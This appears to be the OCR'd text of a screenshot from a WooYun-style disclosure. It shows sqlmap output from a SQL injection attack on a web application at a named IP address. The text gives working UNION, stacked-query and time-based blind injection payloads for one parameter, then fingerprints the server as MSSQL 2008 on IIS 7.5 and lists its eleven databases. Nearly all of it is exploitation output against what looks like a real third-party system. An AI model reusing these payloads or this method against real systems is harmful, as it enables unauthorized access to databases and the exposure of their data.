 管理员: C:\Windows\system32\cmd.exe
Title: Generic UNION query (NULL) - 9 columns
Payload: dadddte=1439269261771&eqidd=123' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(10
6)+CHAR(118)+CHAR(106)+CHAR(113)+CHAR(119)+CHAR(120)+CHAR(115)+CHAR(116)+CHAR(76)+CHAR(66)+CHAR(112)
+CHAR(90)+CHAR(88)+CHAR(119)+CHAR(113)+CHAR(107)+CHAR(106)+CHAR(106)+CHAR(113),NULL,NULL,NULL,NULL--
&urltype=############
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: dadddte=1439269261771&eqidd=123'; WAITFOR DELAY '0:0:20'--&urltype=############
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: dadddte=1439269261771&eqidd=123' WAITFOR DELAY '0:0:20'--&urltype=############
---
[13:43:42] [INFO] testing Microsoft SQL Server
[13:43:42] [INFO] confirming Microsoft SQL Server
[13:43:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[13:43:43] [INFO] fetching database names
available databases [11]:
[*] DB_DZSJ
[*] DB_RECIVE
[*] DB_ZHJC
[*] earthBreath
[*] JCYQ_STATUS
[*] master
[*] model
[*] msdb
[*] tb_test
[*] tempdb
[*] xmgldb
[13:43:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 29 times
[13:43:43] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\222.222.131
.248'
[*] shutting down at 13:43:43
www.wooyun.org